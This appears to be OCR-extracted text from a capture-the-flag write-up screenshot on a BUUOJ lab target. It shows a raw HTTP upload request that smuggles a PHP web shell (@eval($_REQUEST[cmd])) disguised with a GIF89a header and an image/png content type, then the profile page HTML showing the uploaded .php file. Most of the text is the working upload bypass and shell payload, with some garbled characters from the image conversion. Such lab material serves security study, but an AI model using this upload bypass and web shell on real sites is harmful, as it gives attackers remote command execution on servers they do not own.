 7 Origin: http://a98f279f-1d37-4d3d-afb9-ab32543e7eaf.node5.buuoj.cn:81
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryM4m0QfWk035e9zQL
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://a98f279f-1d37-4d3d-afb9-ab32543e7eaf.node5.buuoj.cn:81/profile.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryM4m0QfWk035e9zQL
16 Content-Disposition: form-data; name="upload_file"; filename="normal.php"
17 Content-Type: image/png
18
19 GIF89a
20 <?php @eval($_REQUEST[cmd]);?>
21
22 ------WebKitFormBoundaryM4m0QfWk035e9zQL
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 ------WebKitFormBoundaryM4m0QfWk035e9zQL--
27
78 <div class="profile-page">
79 <div class="wrapper">
80 <div class="page-header page-header-small" filter-color="green">
81 <div class="page-header-image" data-parallax="true" style="
background-image: url('images/cc-bg-1.jpg');">
</div>
82 <div class="container">
83 <div class="content-center">
84 <div class="cc-profile-image">
<a href="#">
<img src="uploads/d41d8cd98f00b204e9800998ecf8427e.php" alt
="Image"/>
</a>
</div>
</br>
<div class="div1" >
85 <form action="/profile.php" method="post" enctype="
multipart/form-data">
86 <div class="div2">
□□□□
</div>
87 <input type="file" class="inputstyle" name="upload_file"/>
88 <input class="button" type="submit" name="submit" value="□□
" style="position: relative;left: 105px;top: -23px;" />
89 </form>
90 </div>
</br>
91 <script>
alert('Please Login First!');
</script>
<p class="category text-white">